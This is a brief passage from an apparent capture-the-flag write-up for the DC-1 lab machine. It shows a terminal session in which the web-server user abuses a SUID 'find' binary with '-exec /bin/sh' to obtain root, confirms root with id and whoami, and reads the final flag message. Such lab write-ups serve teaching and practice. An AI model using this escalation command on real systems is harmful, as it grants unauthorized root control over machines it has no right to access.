 www-data@DC-1:/var/www$ find / -exec "/bin/sh" \;
find / -exec "/bin/sh" \;
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
whoami
root
cd /root
ls
thefinalflag.txt
cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
Lusen@lusensec.github.io